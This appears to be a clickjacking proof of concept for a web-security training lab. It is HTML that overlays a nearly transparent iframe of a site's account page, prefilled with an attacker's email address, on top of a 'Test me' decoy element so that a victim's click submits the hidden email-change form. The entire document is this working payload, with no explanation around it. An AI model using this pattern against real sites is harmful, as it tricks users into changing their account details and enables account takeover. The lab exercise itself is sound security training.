 <style>
iframe {
position:relative;
width:500px;
height: 700px;
opacity: 0.1;
z-index: 2;
}
div {
position:absolute;
top: 400px;
left: 80px;
z-index: 1;
}
</style>
<div>Test me</div>
<iframe src="https://ac891f011eca9618c013082a00660074.web-security-academy.net/my-account?email=hacker@attacker-website.com"></iframe>